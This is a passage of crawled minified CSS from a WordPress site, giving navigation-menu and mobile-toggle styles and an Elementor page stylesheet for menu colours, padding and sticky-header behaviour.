translateZ(0)}.mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line{-webkit-transform:rotate(45deg) translateZ(0);transform:rotate(45deg) translateZ(0)}.mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line:last-child{-webkit-transform:rotate(-45deg) translateZ(0);transform:rotate(-45deg) translateZ(0)}.plus-mobile-menu-content .nav,.plus-mobile-menu-content .nav .dropdown-menu{margin:0;padding-left:0;margin-bottom:0;list-style:none}.plus-mobile-menu-content .nav>li{position:relative;display:block}.plus-mobile-menu-content .nav>li>a{position:relative;display:block;padding:10px 5px 10px 5px;line-height:20px}.plus-mobile-menu-content .plus-nav-label-text{position:absolute;right:45px;top:50%;transform:translateY(-50%);padding:6px 8px;border-radius:4px;font-size:12px;line-height:1;background:#1e73be;color:#fff}.plus-mobile-menu-content .plus-nav-icon-menu{font-size:16px}@media (max-width:991px){.plus-mobile-menu-content .navbar-nav{float:none!important}}[dir="rtl"] .plus-mobile-menu-content .plus-nav-label-text{left:45px;right:auto}.plus-mobile-menu-content.swiper-container .nav>li{position:relative;display:inline-block}.plus-mobile-menu-content.swiper-container .nav>li>a:after{display:none!important}.plus-mobile-menu-content.swiper-container .nav>li .plus-nav-label-text{display:none}.plus-mobile-menu-content.swiper-container .nav>li a{border:none}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{position:relative;left:0!important;right:0!important;width:100%!important;background:transparent;overflow:hidden}.plus-navigation-wrap .plus-mobile-menu.swiper-wrapper{width:3000px!important;white-space:nowrap;display:flex}.plus-mobile-menu-content .navbar-nav.swiper-slide{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:auto}.mobile-plus-toggle-menu.toggle-style-2{width:24px;height:24px;position:relative;display:flex;align-items:center;overflow:hidden}.mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,.mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,.mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,.mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,.mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,.mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after{background:#000;content:'';display:block;height:2px;position:absolute;width:24px}.mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,.mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before{top:-6px}.mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,.mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after{top:6px}.mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after{width:80%}.mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,.mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,.mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after{background:#ffffff!important;-webkit-transition:all 0.8s ease-in-out;-moz-transition:all 0.8s ease-in-out;-o-transition:all 0.8s ease-in-out;-ms-transition:all 0.8s ease-in-out;transition:all 0.8s ease-in-out}.mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h{left:-30px}.mobile-plus-toggle-menu.toggle-style-2:hover .mobile-plus-toggle-menu-st2-h{left:30px}.mobile-plus-toggle-menu.toggle-style-3{width:24px;height:24px;display:flex;align-items:center}.mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,.mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,.mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after{background:#000;content:'';display:block;height:2px;position:absolute;transition:background ease .3s,top ease .3s .3s,transform ease .3s;width:24px}.mobile-plus-toggle-menu.plus-collapsed.toggle-style-3 .mobile-plus-toggle-menu-st3::before{top:-6px}.mobile-plus-toggle-menu.plus-collapsed.toggle-style-3 .mobile-plus-toggle-menu-st3::after{top:6px}.mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3{background:transparent!important}.mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3::before,.mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3::after{top:0;transition:top ease .3s,transform ease .3s .3s}.mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3::before{transform:rotate(45deg)}.mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3::after{transform:rotate(-45deg)}.mobile-plus-toggle-menu.toggle-style-4{display:flex;width:24px;height:24px;align-items:center;flex-direction:column}.mobile-plus-toggle-menu.toggle-style-4 span{display:block;width:24px;height:2px;margin-bottom:5px;position:relative;background:#000;border-radius:3px;-webkit-transform-origin:4px 0;transform-origin:4px 0;transition:background 0.5s cubic-bezier(.77,.2,.05,1),opacity 0.55s ease,-webkit-transform 0.5s cubic-bezier(.77,.2,.05,1);transition:transform 0.5s cubic-bezier(.77,.2,.05,1),background 0.5s cubic-bezier(.77,.2,.05,1),opacity 0.55s ease;transition:transform 0.5s cubic-bezier(.77,.2,.05,1),background 0.5s cubic-bezier(.77,.2,.05,1),opacity 0.55s ease,-webkit-transform 0.5s cubic-bezier(.77,.2,.05,1)}.mobile-plus-toggle-menu.toggle-style-4 span:nth-last-child(2){-webkit-transform-origin:0% 100%;transform-origin:0% 100%}.mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){transform:rotate(-45deg) translate(-2px,-1px)!important;margin-bottom:0!important}.mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3){transform:rotate(45deg) translate(-2px,-1px)!important;margin-bottom:0!important}.mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(2){opacity:0!important}.mobile-plus-toggle-menu.toggle-style-5{display:flex;width:50px;height:50px;align-items:center;justify-content:center}.mobile-plus-toggle-menu.toggle-style-5 .tp-icon-img,.mobile-plus-toggle-menu.toggle-style-5 .tp-icon-img-close,.mobile-plus-toggle-menu.toggle-style-5 .et_icon_img_st5,.mobile-plus-toggle-menu.toggle-style-5 .et_icon_img_st5_c{position:absolute;display:inline-block;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.mobile-plus-toggle-menu.toggle-style-5 .tp-icon-img-close,.mobile-plus-toggle-menu.toggle-style-5.clin:not(.plus-collapsed) .tp-icon-img,.mobile-plus-toggle-menu.toggle-style-5 .et_icon_img_st5_c,.mobile-plus-toggle-menu.toggle-style-5.clin:not(.plus-collapsed) .et_icon_img_st5{opacity:0;transform:scale(0)}.mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed .tp-icon-img,.mobile-plus-toggle-menu.toggle-style-5.clin:not(.plus-collapsed) .tp-icon-img-close,.mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed .et_icon_img_st5,.mobile-plus-toggle-menu.toggle-style-5.clin:not(.plus-collapsed) .et_icon_img_st5_c{opacity:1;transform:scale(1)}.plus-mobile-menu-content.nav-cust-width{margin:0 auto;left:0!important;right:0;overflow:hidden}.collapse.navbar-collapse.navbar-ex1-collapse.plus-mobile-menu-content.nav-cust-width{z-index:3}.plus-navigation-menu .nav>li.plus-dropdown-menu-center{position:relative}.plus-navigation-menu .nav>li.plus-dropdown-menu-center .dropdown-menu{left:50%!important;right:0!important;transform:translateX(-50%)}.plus-navigation-wrap .plus-mobile-menu.plus-menu-off-canvas{position:fixed;line-height:24px;width:100%;max-width:-webkit-calc(100% - 20px);max-width:-moz-calc(100% - 20px);max-width:calc(100% - 20px);height:100%;top:0;bottom:0;left:-100%;z-index:100002;background-color:#fff;box-shadow:0 5px 10px rgba(0,0,0,.1);-webkit-transition:0.5s ease-in-out;-moz-transition:0.5s ease-in-out;-o-transition:0.5s ease-in-out;transition:0.5s ease-in-out}.plus-mobile-menu.plus-menu-off-canvas{display:flex;align-items:center}.plus-mobile-menu.plus-menu-off-canvas .close-menu{position:absolute;top:7px;right:16px;cursor:pointer;text-align:right;width:20px;height:20px;font-size:20px}.plus-mobile-menu.plus-menu-off-canvas.is-active{left:0}.plus-navigation-wrap .plus-mobile-menu.plus-menu-off-canvas .plus-content-editor{width:100%;height:100%}.plus-navigation-wrap .plus-mobile-menu.plus-menu-off-canvas .navbar-nav{margin:0;overflow:hidden;overflow-y:auto;background:none;background-color:#fff;padding:20px;display:block;height:100vh!important;max-height:100vh!important;width:100%!important;max-width:calc(100vw - 50px);position:fixed;z-index:99;top:30px;transition:all ease-in 0.4s}.plus-mobile-menu.plus-menu-off-canvas .navbar-nav li{display:inline-block;padding:0;position:relative!important;width:100%;background:none;height:auto;margin:0}.plus-mobile-menu.plus-menu-off-canvas .navbar-nav li a{height:45px!important;line-height:45px!important;display:block;text-decoration:none;width:100%;max-width:100%;white-space:nowrap;padding:0;margin:0}.plus-mobile-menu.plus-menu-off-canvas .navbar-nav li .dropdown-menu{width:100%!important;min-width:0;margin:0;padding:0;display:none;position:static;z-index:9;visibility:visible;opacity:1;transition:none;box-shadow:none}.plus-mobile-menu.plus-menu-off-canvas .navbar-nav li .dropdown-menu li a{display:flex;align-items:center;width:100%}.plus-mobile-menu.plus-menu-off-canvas .navbar-nav li .dropdown-menu li a{height:45px!important;line-height:calc(45px - 16px)!important}.tp-navigation-description{display:block}.plus-navigation-wrap .plus-navigation-inner .plus-navigation-menu.menu-vertical-side.tp-vso-right .navbar-nav li>ul.dropdown-menu{right:100%!important;left:auto!important}.plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side.tp-vso-right .navbar-nav>li.dropdown>a:after{right:auto!important;left:0;padding-right:0;padding-left:5px;transform:rotate(180deg) translateY(40%)}[dir="rtl"] .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side.tp-vso-right .navbar-nav>li.dropdown>a:after{left:auto;right:0;padding-left:0;padding-right:5px}.plus-navigation-wrap .plus-navigation-inner .navbar-nav>li.menu-item-has-children.menu-item:hover a:before{position:absolute;left:50%;transform:translateX(-50%);margin-left:0;bottom:-6px;width:0;height:0}.plus-navigation-wrap .plus-navigation-inner .navbar-nav>li.menu-item:hover ul a:before{display:none}.plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav>li.dropdown>a:after,.plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-mobile-menu .navbar-nav li.dropdown>a:after,.plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown ul.dropdown-menu>li.dropdown-submenu>a:after,.plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown>a:after{border:0;height:inherit;margin-left:0}.plus-navigation-wrap span.plus-navicon-wrap{display:inline-flex;vertical-align:middle;align-items:center;justify-content:center;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.plus-navigation-wrap .plus-title-wrap{display:inline-block;vertical-align:middle}.plus-navicon-wrap+.plus-title-wrap{margin-left:10px}

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-420.css?ver=1728568808
body_size: 3474
content:
.elementor-420 .elementor-element.elementor-element-50325c7{margin-top:-1px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-a553434.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-a553434.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-a553434.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-c5cd14b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-c5cd14b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-c5cd14b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-nav-toggle.mobile-toggle{justify-content:flex-end;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu-content .nav li a{text-align:flex-start;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;padding:10px 10px 10px 10px !important;color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner .navbar-nav>li.menu-item.menu-item-has-children:hover a:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a{font-size:18px;font-weight:600;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483  .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a{padding:10px 5px 10px 5px !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483  .plus-navigation-menu .navbar-nav>li>a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#FFFFFF;font-size:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483  .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FBFBFB;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a{background-color:#ADCF1C;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a{background-color:#ADCF1C;}.elementor-element.plus-nav-sticky-sec{background-color:#FFFFFF9E;}.elementor-element.plus-nav-sticky-sec.plus-fixed-sticky{background-color:#0000009E;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu{padding:5px 5px 5px 5px !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{left:calc(100% + 5px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{right:calc(100% + 5px);}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown:not(.plus-fw) .dropdown-menu > li,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu.menu-vertical .nav li.dropdown:not(.plus-fw) .dropdown-menu > li a{padding:10px 15px 10px 15px  !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li{background-color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a >.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a>.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav>li{vertical-align:middle;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-4 span{background:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed i{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed svg{fill:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3),
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){background:#ff5a6e !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin i{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin svg{fill:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a{padding:10px 10px 10px 10px !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw>a.dropdown-toggle{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav > li.current_page_item > a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .plus-mobile-menu-content .navbar-nav>li.plus-fw.open>a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li.open>a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw.open>a{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#313131;}.elementor-420 